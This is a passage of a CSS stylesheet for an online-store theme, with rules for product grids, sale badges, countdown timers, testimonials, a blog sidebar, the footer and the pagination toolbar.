.banner-static .image a .text .link {
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.banner-static .image:hover a .text .text1 {
  -webkit-animation: fadeInUp 400ms ease-in-out;
  -moz-animation: fadeInUp 400ms ease-in-out;
  -ms-animation: fadeInUp 400ms ease-in-out;
  animation: fadeInUp 400ms ease-in-out;
}
.banner-static .image:hover a .text .text2 {
  -webkit-animation: fadeInUp 600ms ease-in-out;
  -moz-animation: fadeInUp 600ms ease-in-out;
  -ms-animation: fadeInUp 600ms ease-in-out;
  animation: fadeInUp 600ms ease-in-out;
}
.banner-static .image:hover a .text .text3 {
  -webkit-animation: fadeInUp 800ms ease-in-out;
  -moz-animation: fadeInUp 800ms ease-in-out;
  -ms-animation: fadeInUp 800ms ease-in-out;
  animation: fadeInUp 800ms ease-in-out;
}
.static-menu-bottom {
  padding: 30px 30px 5px 30px;
}
.static-sidebar {
	margin-top: 30px;
	text-align: left;
}
.static-top-bege1 {

}
.static-top-bege1 .col {
	margin-top: 30px;
}
.static-middle-bege1 {
	margin-top: 30px;
}
.static-middle-bege1 .image {
	margin-top: 30px;
}
.static-middle-bege1 .col {
	float: left;
	padding: 0 15px;
}
.static-middle-bege1 .col1 {
	width: 38.8888888888%;
}
.static-middle-bege1 .col2 {
	width: 61.1111111112%;
}
.static-middle-bege1 .image2 {
	display: block;
	width: 100%;
}
.static-middle-bege1 .image3 {
	float: left;
	width: 45.4545454546%;
	padding: 0 15px;
}
.static-middle-bege1 .image4 {
	float: left;
	width: 54.5454545454%;
	padding: 0 15px;
}
.text-content1 {
	position: relative;
	margin-top: 60px;
	background: #2e2e2e url(../image/bkg_textcontent1.jpg) center no-repeat;
}

.text-content1 a {
	color: #fff;
	font-size: 24px;
	display: block;
	text-align: center;
	padding: 43px 10px;
}

.text-content1 a em {
	color: #12a4dd;
	font-style: normal;
}
.text-content2 {
	position: relative;
	margin-top: 60px;
	background: #2e2e2e url(../image/bkg_textcontent2.jpg) center no-repeat;
}
.text-content2 a {
	color: #fff;
	font-size: 24px;
	display: block;
	text-align: center;
	padding: 39px 10px;
}

.text-content2 a strong {
	color: #12a4dd;
	font-size: 30px;
}
.static-info {
	background: #fff;
	border-bottom: 1px solid #ededed;
}
.static-info .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
.static-info .col {
	width: 25%;
	float: left;
	border-left: 1px solid #ededed;
	padding: 60px 15px 57px 15px;
	text-align: center;
}
.static-info .col:last-child {
	border-right: 1px solid #ededed;
}
.static-info .box-info h2 {
	font-size: 18px;
	color: #252525;
	font-weight: 600;
	text-transform: uppercase;
	margin-bottom: 19px;
}
.static-info .box-info p {
	line-height: 24px;
	color: #555;
	margin: 0;
}
.static-info .box-info {
	position: relative;
	padding-top: 72px;
	max-width: 330px;
	margin: auto;
}
.static-info .box-info:hover:before {
	background:#12a4dd;
	color: #fff;
}
.static-info .box-info:before {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	margin: auto;
	content: "\f21d";
	font-family: "Ionicons";
	color: #12a4dd;
	font-size: 36px;
	width: 68px;
	height: 68px;
	border: 1px solid #12a4dd;
	border-radius: 100%;
	line-height: 66px;
}
.static-info .box-info2:before {
	content:"\f349";
}
.static-info .box-info3:before {
	content:"\f3a4";
}
.static-info .box-info4:before {
	content:"\f2fc";
}
/* Products */ 

.owl-item.active .item {
  -moz-animation: zoomIn 500ms ease;
  -o-animation: zoomIn 500ms ease;
  -webkit-animation: zoomIn 500ms ease;
  animation: zoomIn 500ms ease;
}
.item .item-inner {
	position: relative;
}
.label-pro-sale {
	color: #fff;
	text-align: center;
	position: absolute;
	top: 15px;
	left: 15px;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: 700;
	z-index: 4;
}
.label-pro-sale span.text {
	background: #fff;
	color: #e23e57;
	padding-left: 9px;
	padding-right: 8px;
	line-height: 20px;
	float: left;
	border: 2px solid #e23e57;
	border-top-left-radius: 12px;
	border-bottom-left-radius: 12px;
}
.label-pro-sale span.count {
	background: #e23e57;
	padding-right:9px;
	padding-left: 6px;
	line-height: 20px;
	float: left;
	border: 2px solid #e23e57;
	border-top-right-radius: 12px;
	border-bottom-right-radius: 12px;
}
.label-pro-new span,.label-pro-sale span {
	display: block;
}
.label-pro-new {
	border: 2px solid #12a4dd;
	line-height: 20px;
	padding: 0 9px;
	font-size: 12px;
	font-weight: 700;
	z-index: 4;
	text-transform: uppercase;
	color: #fff;
	background: #12a4dd;
	position: absolute;
	top: 15px;
	right: 15px;
	border-radius: 12px;
}
.item-inner .images-container {
	position: relative;
	background: #fff;
	text-align: center;
	overflow: hidden;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.item-inner .images-container .product-image {
	position:relative;
	display: block;
}
.item-inner .images-container .img-r {
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	margin:auto;
	opacity:0;
	visibility:hidden;
	z-index:1;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
}
.item-inner:hover .images-container .img-r {
	opacity:1;
	visibility: visible;
}

.item-inner:hover .images-container .quick-view {
	opacity: 1;
}

.item-inner .images-container .quick-view {
	position: absolute;
    right: 0;
    left: 0;
    top: 50%;
    opacity: 0;
    text-align: center;
    z-index: 10;
    -moz-transform: translateY(-50%);
	-webkit-transform:translateY(-50%);
	-o-transform:translateY(-50%);
	-ms-transform:translateY(-50%);
	transform:translateY(-50%);

}
.item-inner .images-container .quick-view button {
	line-height: 48px;
	height: 48px;
	width: 48px;
	padding: 0;
	display: inline-block;
	vertical-align: top;
	background-color: #12a4dd;
	opacity: 0.8;
	text-transform: capitalize;
	color: #fff;
	font-weight: normal;
	letter-spacing: 0;
	font-size: 0;
	border-radius: 100%;
	text-align: center;
	border: 0;
	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.item-inner .images-container .quick-view button:hover {
	opacity: 1;
}
.qv-button-container {
	display: block;
}

.item-inner  .actions .add-to-links {

}
.add-to-links {
	list-style: none;
	margin: 0;
	padding: 0;
	display: inline-block;
	vertical-align:top;
}
.add-to-links li {
	float: left;
	margin-left: 5px;
}
.add-to-links a{
	line-height: 30px;
	height: 30px;
	width: 30px;
	display: block;
	font-weight: normal;
	font-size: 0;
	padding: 0;
	text-align: center;
	color: #525252;
}
.add-to-links a:before {
	content: "\f387";
	font-family: "Ionicons";
	font-size: 21px;
	display: inline-block;
	vertical-align: top;
	line-height: inherit;
}
.add-to-links a.link-compare:before {
	content: "\f4a8";
}
.add-to-links a:hover {
    color: #12a1d9;
}
.item-inner .des-container {
	padding: 15px 20px;
	background: transparent;
	text-align: left;
}
.product-name {
	margin-bottom: 11px;
	display: block;
	margin-top: 0;
}
.product-name a {
	color: #525252;
	padding: 0;
	display: block;
	text-transform: capitalize;
	overflow: hidden;
	font-size: 15px;
	font-weight: 400;
}
.product-name a:hover {
	color: #12a1d9;
}
.ratings {
	display:block;
}
.ratings .rating-box {
	display: inline-block;
	vertical-align:top;
}
.rating-box div[class^='rating']{
	background: url('../image/rating0.png') no-repeat;
	font-size: 0;
	height: 12px;
	width: 73px;
}
.rating-box div.rating1{
	background-image: url('../image/rating1.png');
}
.rating-box div.rating2{
	background-image: url('../image/rating2.png');
}
.rating-box div.rating3{
	background-image: url('../image/rating3.png');
}
.rating-box div.rating4{
	background-image: url('../image/rating4.png');
}
.rating-box div.rating5{
	background-image: url('../image/rating5.png');
}
.price-box p {
	display: inline-block;
	vertical-align:top;
	margin-bottom: 0;
}
.price-box .price {
	color: #12a4dd;
	font-size: 20px;
	font-weight: 600;
}
.price-box p.special-price .price{
}
.price-box p.old-price {
	margin-left: 5px;
	padding-top: 3px;
}
.price-box p.old-price .price {
	color: #999999;
	text-decoration: line-through;
	font-size: 16px;
	font-weight: 400;
}
.item-inner .des-container .price-box {
	display: block;
	margin-top: 3px;
	margin-bottom: 9px;
}
/* module-style1 */
.module-style1 {

}
.module-style1 .box-style {
	padding: 0 15px;
}
.module-style1 .owl-carousel .owl-wrapper-outer {
	padding-bottom: 121px;
	margin-bottom: -121px;
	position: relative;
}
.module-style1 .owl-carousel .owl-wrapper-outer .owl-wrapper {
	background: #fff;
}
.module-style1.active .owl-carousel .owl-wrapper-outer {
	z-index:1;
}
.module-style1 .item {
	padding-top: 15px;
}
.module-style1 .item-inner {
	transition: 0.3s;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
}
.module-style1 .item-inner:hover {
	background: #fff;
	box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
	-webkit-box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
	/* margin: -15px; */
	/* padding: 15px; */
	position: relative;
	z-index: 5;
}
.module-style1 .item-inner:hover .box-hover {
	opacity: 1;
	visibility: visible;
	top: 100%;
}
.module-style1 .box-hover {
	width: 100%;
	padding: 0 20px;
	position: absolute;
	background: #fff;
	opacity: 0;
	visibility: hidden;
	left: 0;
	right: 0;
	top: 90%;
	z-index: 5;
	padding-bottom: 22px;
	box-shadow: 0 5px 13px 2px rgba(0,0,0,0.07);
	-webkit-box-shadow: 0 5px 13px 2px rgba(0,0,0,0.07);
	transition: 0.3s;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
}
.module-style1 .box-hover .button.btn-cart {
	width: 100%;
}
.module-style1 .box-hover .actions {
	overflow: hidden;
	margin-top: 14px;
}
.module-style1 .box-hover .ratings {
	float: left;
	padding: 8px 0 1px;
}
.module-style1 .box-hover .add-to-links {
	float: right;
}
/* module title*/
.group-title {
	position: relative;
	display: block;
	margin-bottom: 20px;
	text-align: left;
	margin-top: 52px;
}
.group-title h2 {
	position: relative;
	display: inline-block;
	line-height: 30px;
	text-transform: uppercase;
	font-size: 20px;
	font-weight: 600;
	margin: 0;
}
/* module-style2*/
.module-style2 {
	
}
.module-style2 .box-style {
	padding: 30px 15px;
	background: #fff;
}
.module-style2 .item {
	margin-bottom: 30px;
}
.module-style2 .item:last-child {
	margin-bottom: 0;
}
.module-style2 .item-inner {
	overflow: hidden;
	clear: both;
}
.module-style2 .images-container {
	float: left;
	width: 43.5%;
}
.module-style2 .des-container {
	overflow: hidden;
	padding: 14px 0 15px 20px;
	position: relative;
}
.module-style2 .item-inner .des-container .price-box {
	margin-bottom: 24px;
}
.module-style2 button.btn-cart {
	border-color: #ebebeb;
	padding: 0;
	width: 100%;
	color: #525252;
	background: #fff;
	font-weight: 400;
	max-width: 155px;
	position: absolute;
	bottom: 0px;
	left: 17px;
	opacity: 0;
	visibility: hidden;
}
.module-style2 button.btn-cart:hover {
	border-color: #12a4dd;
	background: #12a4dd;
	color: #fff;
}
.module-style2 .item-inner:hover button.btn-cart {
	opacity: 1;
	visibility: visible;
}
.module-style2 .item-inner:hover .ratings {
	/* opacity: 0; */
	/* visibility: hidden; */
}
/* module-style3 */

/* module-nav2 */
.module-nav2 .owl-container .owl-carousel .owl-controls .owl-buttons {
  position: absolute;
  right: 0;
  top: -48px;
}
.module-nav2 .owl-container .owl-carousel .owl-controls .owl-buttons div {
  position: relative;
  display: inline-block;
  vertical-align: top;
  opacity: 1;
  width: 28px;
  height: 28px;
  line-height: 28px;
  top: auto !important;
  left: auto !important;
  right: auto !important;
  margin: 0;
  border: 0;
  background: transparent;
  box-shadow: none;
  -webkit-box-shadow: none;
}
.module-nav2 .owl-container .owl-carousel .owl-controls .owl-buttons div:before {
	font-size: 24px;
}
.module-nav2 .owl-container .owl-carousel .owl-controls .owl-buttons div:hover {
	color: #12a1d9;
}
.module-nav2 .owl-container .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  margin-right: 4px;
}
/* slider-group */
.slider-group {}

/* product-tabs-category-container-slider */
.product-tabs-category-container-slider .group-title h2 {
}
.product-tabs-category-container-slider.module-nav2 .owl-container .owl-carousel .owl-controls .owl-buttons {
	top: -77px;
	right: 5px;
} 
.product-tabs-category-container-slider .tabs-categorys {
	z-index: 1;
	display: inline-block;
	vertical-align: top;
	float: right;
	position: relative;
	display: none;
}
.product-tabs-category-container-slider .tabs-categorys li {
	font-size: 13px;
	color: #bbbbbb;
	line-height: 26px;
	float: left;
	text-transform: capitalize;
	font-weight: 400;
	cursor: pointer;
	margin-right: 18px;
}
.product-tabs-category-container-slider .tabs-categorys li:last-child {
	margin:0;
}
.product-tabs-category-container-slider .tabs-categorys li:hover,.product-tabs-category-container-slider .tabs-categorys li.active {
	color: #363f4d;
}
/* product-tabs-container-slider */
.product-tabs-container-slider .group-title h2 {
	display: none;
}
.product-tabs-container-slider .tabs {
	z-index: 1;
	display: inline-block;
	vertical-align: top;
	padding-bottom: 17px;
}
.product-tabs-container-slider .tabs li {
	font-size: 14px;
	color: #bbbbbb;
	line-height: 26px;
	float: left;
	text-transform: uppercase;
	font-weight: 700;
	cursor: pointer;
	margin-right: 35px;
}
.product-tabs-container-slider .tabs li:last-child {
	margin:0;
}
.product-tabs-container-slider .tabs li:hover,.product-tabs-container-slider .tabs li.active {
	color: #333333;
}


/* featured-categories-container */
.featured-categories-container {
}
.featured-categories-container .thumbs {
	border: 0;
}
.featured-categories-container .thumbs li {
	float: left;
	text-align: center;
	width: 50%;
	border-right: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
	margin: 0;
}
.featured-categories-container .thumbs li a {
	border: 0 !important;
	margin: 0;
	border-radius: 0;
	padding: 37px 5px 22px 5px;
}
.featured-categories-container .thumbs li a:hover,.featured-categories-container .thumbs li.active a {
	background: #12a4dd;
}
.featured-categories-container .thumbs li a:hover .name,.featured-categories-container .thumbs li.active a .name {
	color: #fff;
}
.featured-categories-container .thumbs li a:hover img,.featured-categories-container .thumbs li.active a img {
	-webkit-filter: brightness(0) invert(1);
	filter: brightness(0) invert(1);
}
.featured-categories-container .thumbs li .name {
	font-size: 13px;
	text-transform: uppercase;
	margin-top: 20px;
}
.owl-featured-categories {
	background: #fff;
	position: relative;
}
.owl-featured-categories .col-subcate {
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.sub-featured-categories .col {
	padding: 0;
}
.sub-featured-categories .col-image {
	padding-top: 10px;
	text-align: center;
}
.subcate-name {
	font-size: 49px;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 3px;
	margin-top: 0;
}
.subcate-des {
	line-height: 24px;
	color: #525252;
	margin-bottom: 38px;
}
.sub-featured-categories .view-more {
	font-size: 15px;
	color: #292929;
	border: 2px solid #ebebeb;
	line-height: 40px;
	display: inline-block;
	vertical-align: top;
	padding: 0 43px;
	border-radius: 25px;
	text-transform: capitalize;

}
/* CountDown */
.occountdown_module {

}
.occountdown_module.module-nav2 .owl-container .owl-carousel .owl-controls .owl-buttons {
	top: -77px;
}
.occountdown_module .box-style {
	background: #fff;
	padding:30px 15px;
}
.occountdown_module .item {
	clear:both;
}
.occountdown_module .item-inner .images-container {
	width: 43.3%;
	float: left;
}
.occountdown_module .item-inner .des-container {
	overflow: hidden;
}
.occountdown_module .product-name {
	margin-bottom: 16px;
	margin-top: 40px;
}
.occountdown_module .product-name a{
	font-size: 18px;
	font-weight: 600;
}
.occountdown_module .item-inner .des-container .available {
	font-size: 14px;
	color: #363f4d;
	margin-bottom: 0;
	margin-top: 13px;
	display: none;
}
.occountdown_module .item-inner .des-container .available span {
	color: #7a7a7a;
	margin-left: 3px;
}
.occountdown_module .item-inner .des-container .price-box {
	margin-top: 0;
}
.occountdown_module .item-inner .des-container .price-box .price {
	font-size: 24px;
}
.occountdown_module .item-inner .des-container .price-box p.old-price {
	padding-top: 3px;
}
.occountdown_module .item-inner .des-container .price-box p.old-price .price {
	font-size: 20px;
}
.occountdown_module .description {
	line-height: 24px;
	margin-top: 15px;
	display: block;
	margin-bottom: 15px;
}
.occountdown_module .item-inner .des-container {
	padding: 0;
	padding-left: 30px;
	overflow: hidden;
}
.occountdown_module .item:last-child {
	padding-bottom: 10px;
}
.text-hurryup {
	float: left;
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	color: #a8a8a8;
	margin-bottom: 0;
	margin-right: 13px;
	display: none;
}
.text-hurryup strong {
	display: block;
	text-transform: capitalize;
	font-weight: 700;
	font-size: 18px;
	color: #3d3d3d;
}
.is-countdown {
	border: 2px solid #12a4dd;
	text-align: center;
	padding: 12.5px 0;
	border-radius: 25px;
	display: block;
	max-width: 370px;
	margin-top: 25px;
}
.countdown-row {
	display: inline-block;
	vertical-align: top;
}
.countdown-row:before {
	content:"\f3b3";
	font-family: "Ionicons";
	font-size: 24px;
	color: #12a4dd;
	float: left;
	line-height: 1;
	margin-right: 20px;
}

.countdown-section {
	float: left;
	text-align: center;
	text-transform: uppercase;
	font-size: 18px;
	color: #12a4dd;
}
.countdown-section:first-child {
	position: relative;
	padding-left: 20px;
}
.countdown-section:first-child:before {
	content:"";
	width: 1px;
	height: 18px;
	background:#12a4dd;
	position: absolute;
	left: 0;
	top: 50%;
	margin-top:-9px;
}
.countdown-section:last-child:after {
	display: none;
}

.countdown-section:after {
	content:":";
	margin: 0 6px;
}

/* testimonial */
.testimonial-container .block-content .thumb li:hover img,
.testimonial-container .block-content .thumb li.active img{
	opacity: 1;
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	border-color: #12a1d9;
}
.testimonial-container .block-content .thumb li img{
	opacity: .2;
	border: 3px solid transparent;
	border-radius: 100%;
	
	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb li.active .testimonial-author,
.testimonial-container .block-content .thumb li:hover .testimonial-author{
	opacity: 1;
	visibility: visible;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb .testimonial-author{
	position: absolute;
	bottom: 0;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
	color: #363f4d;
	font-size: 14px;
	 
	font-weight: 500;
	text-transform: capitalize;
}
.testimonial-container .block-content .testimonial-content{
	line-height: 24px;
	text-align: center;
	font-style: italic;
	color: #fff;
	padding: 30px 15px;
	background: #292929;
}
.testimonial-container .block-content .testimonial-images {
	margin-bottom: 18px;
}
.testimonial-container .block-content .testimonial-author {
	font-weight: 600;
	font-style: normal;
	display: block;
	margin-top: 27px;
	margin-bottom: 4px;
}
.testimonial-container .block-content .testimonial-content a {
	color: #d0d0d0;
	position: relative;
	padding-top: 48px;
	display: block;
}
.testimonial-container .block-content .testimonial-content a:before {
	content: "“";
	font-family:"Prestige Elite Normal";
	font-size: 96px;
	font-weight: 700;
	color: #12a4dd;
	font-style: normal;
	position: absolute;
	top: 19px;
	left: 0;
	right: 0;
}
.testimonial-container .block-content .thumb{
	margin: auto;
	padding: 0;
	text-align: center;
	max-width: 420px;
}
.testimonial-container .block-content .thumb li{
	display: inline-block;
	width: auto;
	margin: 0 5px;
	position: relative;
	vertical-align: top;
	padding-bottom: 57px;
	padding-top: 10px;

}
.testimonial-container .owl-pagination{
	display: none;
}
.testimonial-container .block-content {
}
.testimonial-container .owl-container .owl-carousel .owl-controls .owl-buttons {top: -50px;right: 15px;}
/* corporate */
.ma-corporate-about {
  text-align: center;
  background: #fff;
  margin-top: 30px;
}
.ma-corporate-about .owl-item.active:after {
	content:"";
	position: absolute;
	right: 0;
	top: 50%;
	background: #cbcbcb;
	width: 1px;
	height: 34px;
	margin-top: -17px;
}
.ma-corporate-about .owl-item.active.last:after {
	display: none;
}
.ma-corporate-about .block-wrapper {
  display: inline-block;
  vertical-align: top;
  padding: 30px 0;
  padding-left: 44px;
  position: relative;
}
.ma-corporate-about .block-wrapper:before {
	content:"\f3b1";
	font-family: "Ionicons";
	font-size: 36px;
	color: #12a4dd;
	position: absolute;
	left: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.ma-corporate-about .block-wrapper.wrapper2:before {
	content:"\f2c3";
}
.ma-corporate-about .block-wrapper.wrapper3:before {
	content:"\f27c";
}
.ma-corporate-about .block-wrapper.wrapper4:before {
	content:"\f119";
}
.ma-corporate-about .block-wrapper.wrapper5:before {
	content:"\f458";
}
.ma-corporate-about .block-wrapper .text-des {
  text-align: left;
  display: block;
}
.ma-corporate-about .block-wrapper .text-des h3 {
  font-weight: 600;
  text-transform: uppercase;
  margin: 0;
  font-size: 15px;
  line-height: 20px;
  display: block;
}
.ma-corporate-about .block-wrapper .text-des p {
  font-weight: 400;
  line-height: 20px;
  display: block;
  margin: 0;
  font-size: 14px;
}
/* End Corporate */
/* blog */
.menu-recent img {
	-webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    width: 100%;
}
.menu-recent .articles-inner {
	border-right: 0 !important;
	clear: both;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
.menu-recent .row_items .articles-inner:not(:first-child) {
	border-top: 1px solid #ebebeb;
	padding-top:20px;
	margin-top:20px;
}
.menu-recent .articles-image {
	float:left;
	width: 38%;
}
.menu-recent .aritcles-content {
	overflow: hidden;
	padding-left: 18px;
}
.menu-recent .articles-image a {
	display: inline-block;
	overflow: hidden;
	vertical-align: top;
	max-width: 100%;
	width: 100%;
	position: relative;
	border-radius: 2px;
}
.menu-recent .articles-image a:hover img {
	-moz-transform: scale3d(1.05, 1.05, 1.05);
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    -o-transform: scale3d(1.05, 1.05, 1.05);
    -ms-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
}
.articles-name {
	display: block;
	font-size: 14px;
	text-transform: none;
	font-weight: 500;
	line-height: 18px;
	position: relative;
	margin-bottom: 12px;
	margin-top: 6px;
	color: #3d3d3d;
}
.articles-date {
	font-size: 13px;
	margin-bottom: 19px;
	text-transform: capitalize;
	font-weight: 400;
	color: #959595;
}
.articles-intro p {
	line-height: 20px;
	font-size: 13px;
	padding: 0;
	font-weight: 400;
	margin: 0;
	display: none;
}
.menu-recent .read-more {
	color: #a4a4a4;
	font-size: 13px;
	display: block;
	text-transform: capitalize;
}
.menu-recent .read-more:hover {
	color: #12a1d9;
}
/* brand */
.brand-full {
	background: #fff;
	margin-top: 60px;
}
.brand-slider img {
	display:inline-block;
	vertical-align:top;
	opacity: 0.7;
}
.brand-slider img:hover {
	opacity: 1;
}
.brand-slider {
	padding: 60px 0;
	border-top:0;
}
/* Social */
.follow {
  float:right;
  padding: 5px 0;
}
ul.link-follow {
  display: inline-block;
  vertical-align: top;
}
ul.link-follow li {
  float: left;
  margin-right: 10px;
  margin-top: 5px;
}
ul.link-follow li:last-child {
  margin-right: 0;
}
ul.link-follow li a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  color: #fff;
  background: transparent;
  border-radius: 100%;
  border: 1px solid #fff;
  font-size: 0;
  line-height: 46px;
  padding: 0;
  width: 48px;
  height: 48px;
  text-align: center;
  z-index: 1;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
ul.link-follow li a:before {
  font-size: 21px;
  line-height: 1;
  vertical-align: middle;
}
ul.link-follow li a span {
  display: none;
}
ul.link-follow li a:hover {
  color: #12a1d9;
  background: #fff;
}
/* footer */
.common-home footer {
	margin-top:0;
}
footer{
	margin-top: 60px;
	 
}
.footer-top {
	background: #fff;
	padding: 55px 0 45px 0;
}
footer .col-footer{
	margin-bottom: 20px;
}
.footer-title{
	color: #292929;
	font-size: 18px;
	font-weight: 700;
	line-height: 24px;
	text-transform: uppercase;
	display: block;
	margin-bottom: 23px;
}
.footer-content {
	line-height: 24px;
	color: #555555;
	font-weight: 400;
}
.logo-footer {
	display: block;
	margin-bottom: 23px;
}
.footer-contact {
	color: #292929;
	margin-top: 23px;
}
.footer-contact li { 
	margin-bottom: 11px;
}
.footer-contact li:last-child {
	margin-bottom:0;
}
.footer-contact label {
	display: block;
	color: #292929;
	font-size: 16px;
	font-weight: 700;
	margin-bottom: 0;
}

.footer-payment {float: right;}
.footer-payment label {
	color:#57626f;
	margin-bottom: 10px;
	display: block;
}
footer .list-unstyled.text-content li a:hover{
	color: #12a1d9;
}
footer .list-unstyled.text-content li a {
	color: #555555;
	display: block;
	font-weight: 400;
	padding: 6px 0;
}
footer .list-unstyled.text-content li a:before {
	content:"\f3d3";
	font-family: "Ionicons";
	font-size: 12px;
	vertical-align: middle;
	display: inline-block;
	line-height: 1;
	margin-right: 10px;
}
.footer-middle {border-top: 1px solid #ededed;}
.footer-middle .container-inner {
	padding: 52px 0;
}
.tag-static{
	
}
.tag-static li a:first-child{
	font-weight: 600;
	color: #292929;
	margin-right: 8px;
}
.tag-static li a:first-child:after,.tag-static li a:last-child:after {
	display:none;
}
.tag-static li a {
	line-height: 28px;
	text-transform: capitalize;
	color: #555;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.tag-static li a:after {
	content:"/";
	display: inline-block;
	vertical-align: top;
	margin:0 9px;
	color: #5b697b;
}
.tag-static li a:hover {color: #12a1d9;}

.tag-static li {
	display: block;
}
.tag-static li:last-child {
	margin-bottom:0;
}
.footer-bottom {
	background: #292929;
}
.footer-bottom .container-inner {
	padding: 20px 0;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}

.footer-bottom .footer-copyright {
	float: left;
	color: #cacaca;
	font-size: 14px;
	background: none;
	text-transform: capitalize;
	font-weight: 400;
	text-align: left;
	padding: 5px 0;
}
.footer-bottom .footer-copyright a {
	color: #fff;
}
.footer-bottom .footer-copyright a:hover {
	text-decoration: underline;
}

#back-top i{
	font-size: 18px;
}
#back-top:hover{
	background: #12a1d9;
}
#back-top{
	position: fixed;
	bottom: 30px;
	right: 30px;
	background: rgba(35, 47, 62, 0.7);
	width: 40px;
	height: 40px;
	line-height: 40px;
	border-radius: 3px;
	color: #fff;
	display: none;
	text-align: center;
	cursor: pointer;
	z-index: 100;
	box-shadow: 0px 0px 1px 1px rgba(255,255,255,.1);
}
/* breadcrumb */
.common-home .breadcrumbs {
	display: none;
}
.breadcrumbs {
	margin-bottom: 30px;
	background: #fff;
}
.breadcrumb{
	margin: 0;
	background: none;
	padding: 19px 0;
	text-transform: capitalize;
}
.breadcrumb li:before {
	margin: 0 7px;
}
.breadcrumb li a:hover,
.breadcrumb li:last-child a{
	color: #12a4dd;
}
.breadcrumb li a{
	color: #707070;
}
/* toolbar */
#compare-total {
	line-height: 28px;
	padding: 0;
	display: inline-block;
	vertical-align: top;
	margin-bottom: 20px;
}
.toolbar-products {
	margin-bottom: 5px;
	border-radius: 3px;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	text-align: center;
}
.toolbar-products.toolbar-bottom {
	margin-bottom:0;
	margin-top: 30px;
}
.toolbar-products .modes {
	display:inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .toolbar-amount {
	line-height: 28px;
	font-size: 15px;
	padding: 0;
	color: #292929;
	display: inline-block;
	vertical-align: top;
	padding: 11px 0;
}

.modes button {
	padding: 0;
	margin-right: 15px;
	font-size: 0;
	display: inline-block;
	vertical-align: top;
	border: none;
	border-radius: 0;
	background: none;
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
#grid-view i,#list-view i {
	font-size: 38px;
	color: #292929;
	line-height: 40px;
	display: block;
}

#grid-view.selected i,#list-view.selected i,#grid-view:hover i,#list-view:hover i {
	color: #12a4dd;
}

.toolbar-products .sorter {
	margin-left: 30px;
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .limiter {
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .sorter label,.toolbar-products .limiter label {
	display:inline-block;
	vertical-align: top;
	line-height: 28px;
	padding: 6px 0;
	margin: 0 15px 0 0;
	color: #292929;
	font-size: 15px;
}
.toolbar-products .sorter select, .toolbar-products .limiter select {
	padding: 0 10px;
	height: 40px;
	min-width: 95px;
	font-size: 15px;
	color: #707070;
	border-radius: 0;
	display: inline-block;
	vertical-align: top;
	width: auto;
	border: 0;
}
.toolbar-products .pages {
	display:inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .pages ul {
	margin: 0;
	border-radius:0;
}
.toolbar-products .pages ul li {
	display: inline-block;
	vertical-align: top;
	margin: 0 5px;
}
.toolbar-products .pages ul li a {
	color: #525252;
	font-size: 15px;
	font-weight: 400;
	padding: 0 4px;
	width: 40px;
	border-radius: 0;
	height: 40px;
	line-height: 40px;
	text-align: center;
